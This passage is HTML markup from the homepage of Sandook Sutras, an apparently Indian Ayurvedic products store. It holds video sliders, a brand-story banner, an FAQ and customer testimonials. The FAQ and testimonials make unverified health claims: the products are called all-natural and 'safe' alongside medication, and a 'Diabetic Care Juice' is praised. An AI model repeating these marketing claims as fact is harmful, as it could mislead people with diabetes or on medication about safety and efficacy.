      class="internal-video internal-video--playing internal-video--muted"
      data-autoplay="true"
      data-no-play-btn="true"
      
        data-action-on-inactive='mute'
      
    >
      
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//www.sandooksutras.com/cdn/shop/files/preview_images/082d8e3e5d7344c284d8994b409bb42e.thumbnail.0000000000.jpg?v=1743110962"
        
          loop
        
        
          muted
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            data-src="//www.sandooksutras.com/cdn/shop/videos/c/vp/082d8e3e5d7344c284d8994b409bb42e/082d8e3e5d7344c284d8994b409bb42e.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            data-src="//www.sandooksutras.com/cdn/shop/videos/c/vp/082d8e3e5d7344c284d8994b409bb42e/082d8e3e5d7344c284d8994b409bb42e.SD-480p-0.9Mbps-44958364.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      <button class="internal-video__play" style='visibility: hidden;'>
        <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
      </button>
      
      
        <button class="internal-video__sound-btn flex-center color-background-1">
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 48 48" width="12">
            <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
          </svg>
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 24 24" width="12">
            <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
          </svg>
        </button>
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 5;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          
<div class="video-container">
  
    <internal-video
      class="internal-video internal-video--playing internal-video--muted"
      data-autoplay="true"
      data-no-play-btn="true"
      
        data-action-on-inactive='mute'
      
    >
      
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//www.sandooksutras.com/cdn/shop/files/preview_images/afcc302bf80041a6825cd1276e86106c.thumbnail.0000000000.jpg?v=1743111244"
        
          loop
        
        
          muted
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            data-src="//www.sandooksutras.com/cdn/shop/videos/c/vp/afcc302bf80041a6825cd1276e86106c/afcc302bf80041a6825cd1276e86106c.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            data-src="//www.sandooksutras.com/cdn/shop/videos/c/vp/afcc302bf80041a6825cd1276e86106c/afcc302bf80041a6825cd1276e86106c.SD-480p-0.9Mbps-44958564.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      <button class="internal-video__play" style='visibility: hidden;'>
        <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
      </button>
      
      
        <button class="internal-video__sound-btn flex-center color-background-1">
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 48 48" width="12">
            <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
          </svg>
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 24 24" width="12">
            <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
          </svg>
        </button>
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    </splide-component>
  </div>
</div>


</section><div id="shopify-section-template--19870191714475__parallax_hero_88MiEW" class="shopify-section section"><style data-shopify>
  
  
  .section-template--19870191714475__parallax_hero_88MiEW-padding {
    padding-top: calc(71px + var( --additional-padding));
    padding-bottom: 38px;
  }

  .hero-template--19870191714475__parallax_hero_88MiEW .hero-slide__content-container {
    
      min-height: 500px;
    
  }

  @media screen and (min-width: 750px) {
    .section-template--19870191714475__parallax_hero_88MiEW-padding {
      padding-top: calc(95px + var( --additional-padding));
      padding-bottom: 50px;
    }
    .hero-template--19870191714475__parallax_hero_88MiEW .hero-slide__content-container {
      
    }
  }</style>

<parallax-hero class="parallax-hero hero hero-template--19870191714475__parallax_hero_88MiEW hero-slide always-display" data-animation-start='bottom'>
  <div class='hero-slide__background media media--transparent color-scheme-template--19870191714475__parallax_hero_88MiEW'>
    
      
<img src="//www.sandooksutras.com/cdn/shop/files/Banner.png?v=1749114792&amp;width=3840" alt="" srcset="//www.sandooksutras.com/cdn/shop/files/Banner.png?v=1749114792&amp;width=375 375w, //www.sandooksutras.com/cdn/shop/files/Banner.png?v=1749114792&amp;width=550 550w, //www.sandooksutras.com/cdn/shop/files/Banner.png?v=1749114792&amp;width=750 750w, //www.sandooksutras.com/cdn/shop/files/Banner.png?v=1749114792&amp;width=1100 1100w, //www.sandooksutras.com/cdn/shop/files/Banner.png?v=1749114792&amp;width=1500 1500w, //www.sandooksutras.com/cdn/shop/files/Banner.png?v=1749114792&amp;width=1780 1780w, //www.sandooksutras.com/cdn/shop/files/Banner.png?v=1749114792&amp;width=2000 2000w, //www.sandooksutras.com/cdn/shop/files/Banner.png?v=1749114792&amp;width=3000 3000w, //www.sandooksutras.com/cdn/shop/files/Banner.png?v=1749114792&amp;width=3840 3840w" width="700" height="394.0" loading="lazy" sizes="100vw" class="hero-slide__background__desktop-media">
      
      
    
  </div>
  <div class='hero-slide__overlay' style='--overlay-color:#000000;--overlay-opacity:33%;'>&nbsp</div>
  
    
        
        <style>
          .color-scheme-template--19870191714475__parallax_hero_88MiEW-content_V9T4Tg.color-custom {
            --color-foreground: 46, 42, 57;
            --color-button: 221, 29, 29;
            --color-button-text: 255, 255, 255;
            --color-base-outline-button-labels: 221, 29, 29;
          }
        </style>
        <div 
          class='parallax-hero__layer hero-slide__content-container page-width section-template--19870191714475__parallax_hero_88MiEW-padding'
          style="--content-max-width:500px;
          --content-vertical-position:center;
          --content-horizontal-position:center;
          --content-text-alignment:center;
          --mobile-content-vertical-position:center;
          --mobile-content-text-alignment:center;
          --z-index:0;
          --heading-size:5.0rem;
          --mobile-heading-size:3.0rem;"
          data-scroll-y="0"
          data-scroll-x="0"
          data-zoom="100"
          data-rotation="0"
          
        >
          <div 
            class='hero-slide__content hero-slide__content--limited color-accent-1 color-scheme-template--19870191714475__parallax_hero_88MiEW-content_V9T4Tg animate-item'
          >
            
              <p class='hero__heading-prefix h5'>
                OUR ROOTS, YOUR WELLNESS
              </p>
            
            
              <h2 class='hero__heading title-with-highlight' style='--hightlight-color:#6d388b'>
                The Story of <em>Sandook</em>
              </h2>
            
            
            
              <div class='hero__text rte'>
                <p>Inspired by the treasures in every grandmother’s sandook, we bring ancient Ayurvedic wisdom to modern wellness. Each product is thoughtfully crafted with pure herbs and time-tested care—restoring balance, naturally.</p>
              </div>
            
            
              <div class='hero__buttons'><a
                    
                      href="/pages/story-of-sandook"
                    
                    class="button button--secondary"
                  >Know More</a></div>
            
          </div>
        </div>
      
  
</parallax-hero>


</div><section id="shopify-section-template--19870191714475__collapsible_content_TbeYJJ" class="shopify-section section"><style data-shopify>.section-template--19870191714475__collapsible_content_TbeYJJ-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19870191714475__collapsible_content_TbeYJJ-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--19870191714475__collapsible_content_TbeYJJ.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  
  .container-color-scheme-template--19870191714475__collapsible_content_TbeYJJ.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--19870191714475__collapsible_content_TbeYJJ color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collapsible-content collapsible-section-layout isolate page-width">
    <div class="collapsible-content__wrapper section-template--19870191714475__collapsible_content_TbeYJJ-padding content-container container-color-scheme-template--19870191714475__collapsible_content_TbeYJJ color-background-2 gradient">
      <div class="page-width">
        <div class="collapsible-content__header animate-item animate-item--child index-0" style="text-align: center;">
<h2 class="collapsible-content__heading h1 title-with-highlight" style='--hightlight-color:#6d388b'>
              Frequently Asked Questions
            </h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse"><div class="grid__item collapsible-content__grid-item animate-item animate-item--child index-1">
              <div
                class="collapsible-content__media collapsible-content__media--small media global-media-settings gradient"
                
              >
                
<img src="//www.sandooksutras.com/cdn/shop/files/sandook.png?v=1749114636&amp;width=1500" alt="" srcset="//www.sandooksutras.com/cdn/shop/files/sandook.png?v=1749114636&amp;width=165 165w, //www.sandooksutras.com/cdn/shop/files/sandook.png?v=1749114636&amp;width=360 360w, //www.sandooksutras.com/cdn/shop/files/sandook.png?v=1749114636&amp;width=535 535w, //www.sandooksutras.com/cdn/shop/files/sandook.png?v=1749114636&amp;width=750 750w, //www.sandooksutras.com/cdn/shop/files/sandook.png?v=1749114636&amp;width=1070 1070w, //www.sandooksutras.com/cdn/shop/files/sandook.png?v=1749114636&amp;width=1250 1250w, //www.sandooksutras.com/cdn/shop/files/sandook.png?v=1749114636&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) 650px,
                    (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
                
              </div>
            </div>
          
          <div class="grid__item"><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:1;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Are your products 100% natural and Ayurvedic?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_tWGGir-template--19870191714475__collapsible_content_TbeYJJ"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_tWGGir-template--19870191714475__collapsible_content_TbeYJJ"
                  >
                    <p>Yes, all Sandook Sutras products are made using pure, Ayurvedic herbs with no chemicals or artificial additives.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:2;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Will I get immediate results?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_BRwbF8-template--19870191714475__collapsible_content_TbeYJJ"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_BRwbF8-template--19870191714475__collapsible_content_TbeYJJ"
                  >
                    <p>Our formulas are designed for long-term healing, not just quick fixes. While some may feel better in days, consistent use gives the best results.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:3;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Are there any side effects?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_kUC8WA-template--19870191714475__collapsible_content_TbeYJJ"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_kUC8WA-template--19870191714475__collapsible_content_TbeYJJ"
                  >
                    <p>Our products are gentle, plant-based, and free from harsh chemicals. Most users experience no side effects. However, we always recommend a patch test or consulting your physician.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:4;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Can I use these products alongside my current medication?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_k8dJJe-template--19870191714475__collapsible_content_TbeYJJ"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_k8dJJe-template--19870191714475__collapsible_content_TbeYJJ"
                  >
                    <p>Yes, our formulations are safe and natural. Still, if you're on ongoing medication, it’s best to consult your healthcare provider before use.</p>
                    
                  </div>
                </div>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--19870191714475__testimonials_ehtizD" class="shopify-section section"><style data-shopify>.section-template--19870191714475__testimonials_ehtizD-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19870191714475__testimonials_ehtizD-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--19870191714475__testimonials_ehtizD.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  

  .cards-color-scheme-template--19870191714475__testimonials_ehtizD.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="multicolumn color-scheme-template--19870191714475__testimonials_ehtizD color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div class="page-width mobile-full-page section-template--19870191714475__testimonials_ehtizD-padding isolate" style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:4.0rem;--gap-mobile:1.5rem;">
    <div class='animate-item animate-item--child index-0'>
      

        <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
          <h2 class="title h1 title-with-highlight" style='--hightlight-color:#6d388b'>
            What Our <em>Customers</em> Are Saying
          </h2>
        </div>
    </div>
    
      <splide-component
        data-type='slide'
        data-autoplay='false'
        data-autoplay-speed='5'
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="3"
        data-per-move-desktop='1'
        data-gap-desktop='40'
        data-side-padding-desktop='0'
        data-padding-calc-desktop='true'
        data-slides-mobile="1"
        data-gap-mobile='15'
        
          data-side-padding-mobile='15'
        
        
          data-destroy-desktop="true"
        
        data-pause-videos='true'
      >
    
      <div 
        class='splide splide--desktop-dots-hidden splide--mobile-dots-hidden splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop' 
        style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:4.0rem;--gap-mobile:1.5rem;"
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--19870191714475__testimonials_ehtizD gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child">
                      <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                        <div
                          class="media media--transparent media--square"
                          
                        >
                          
<img src="//www.sandooksutras.com/cdn/shop/files/9_763400d7-cbe0-452d-b1ae-76dd2a04f804.png?v=1749114731&amp;width=1420" alt="" srcset="//www.sandooksutras.com/cdn/shop/files/9_763400d7-cbe0-452d-b1ae-76dd2a04f804.png?v=1749114731&amp;width=275 275w, //www.sandooksutras.com/cdn/shop/files/9_763400d7-cbe0-452d-b1ae-76dd2a04f804.png?v=1749114731&amp;width=550 550w, //www.sandooksutras.com/cdn/shop/files/9_763400d7-cbe0-452d-b1ae-76dd2a04f804.png?v=1749114731&amp;width=710 710w, //www.sandooksutras.com/cdn/shop/files/9_763400d7-cbe0-452d-b1ae-76dd2a04f804.png?v=1749114731&amp;width=1420 1420w" width="1420" height="1420" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                          
                        </div>
                      </div><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes flex-center color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Energy & Balance Restored</h3><div class="rte"><p>I was skeptical, but the Diabetic Care Juice helped me feel more energetic and balanced. It’s now a part of my daily routine.</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <em><strong>— Rahul M., Mumbai</strong></em>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--19870191714475__testimonials_ehtizD gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child">
                      <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                        <div
                          class="media media--transparent media--square"
                          
                        >
                          
<img src="//www.sandooksutras.com/cdn/shop/files/10_c65f8bb8-9135-4cd0-8d52-19c3e31a2066.png?v=1749114708&amp;width=1420" alt="" srcset="//www.sandooksutras.com/cdn/shop/files/10_c65f8bb8-9135-4cd0-8d52-19c3e31a2066.png?v=1749114708&amp;width=275 275w, //www.sandooksutras.com/cdn/shop/files/10_c65f8bb8-9135-4cd0-8d52-19c3e31a2066.png?v=1749114708&amp;width=550 550w, //www.sandooksutras.com/cdn/shop/files/10_c65f8bb8-9135-4cd0-8d52-19c3e31a2066.png?v=1749114708&amp;width=710 710w, //www.sandooksutras.com/cdn/shop/files/10_c65f8bb8-9135-4cd0-8d52-19c3e31a2066.png?v=1749114708&amp;width=1420 1420w" width="1420" height="1420" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                          
                        </div>
                      </div><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes flex-center color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Feels Like Grandma’s Remedy</h3><div class="rte"><p>My digestion improved within days of using the Amal Tablets. It feels like a remedy my dadi would’ve trusted!</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <em><strong>— Manthan S., Delhi</strong></em>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:3;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--19870191714475__testimonials_ehtizD gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child">
                      <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                        <div
                          class="media media--transparent media--square"
                          
                        >
                          
<img src="//www.sandooksutras.com/cdn/shop/files/11.png?v=1749114681&amp;width=1420" alt="" srcset="//www.sandooksutras.com/cdn/shop/files/11.png?v=1749114681&amp;width=275 275w, //www.sandooksutras.com/cdn/shop/files/11.png?v=1749114681&amp;width=550 550w, //www.sandooksutras.com/cdn/shop/files/11.png?v=1749114681&amp;width=710 710w, //www.sandooksutras.com/cdn/shop/files/11.png?v=1749114681&amp;width=1420 1420w" width="1420" height="1420" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                          
                        </div>
                      </div><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes flex-center color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Hair Fall Finally Under Control</h3><div class="rte"><p>The Banyan Root Oil actually reduced my hair fall. Feels light, smells earthy, and reminds me of old-school hair care rituals.</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <em><strong>— Ritu A., Jaipur</strong></em>
                            </p></div></div>
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
      </splide-component>
    
  </div>
</div>


</section><section id="shopify-section-template--19870191714475__featured_blog_LePhd3" class="shopify-section"><link rel="stylesheet" href="//www.sandooksutras.com/cdn/shop/t/68/assets/component-article-card.css?v=40864579252276455821763956066" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.sandooksutras.com/cdn/shop/t/68/assets/section-featured-blog.css?v=134284340603414048611763956078" media="print" onload="this.media='all'">

<noscript><link href="//www.sandooksutras.com/cdn/shop/t/68/assets/component-article-card.css?v=40864579252276455821763956066" rel="stylesheet" type="text/css" media="all" /></noscript>

<link href="//www.sandooksutras.com/cdn/shop/t/68/assets/section-featured-blog.css?v=134284340603414048611763956078" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--19870191714475__featured_blog_LePhd3-padding {
    padding-top: 27px;
    padding-bottom: 24px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19870191714475__featured_blog_LePhd3-padding {
      padding-top: 36px;
      padding-bottom: 32px;
    }
  }</style><div class="blog color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width-desktop isolate section-template--19870191714475__featured_blog_LePhd3-padding"><div class="title-wrapper-with-link animate-item animate-item--child index-0 title-wrapper--self-padded-tablet-down title-wrapper--no-top-margin">
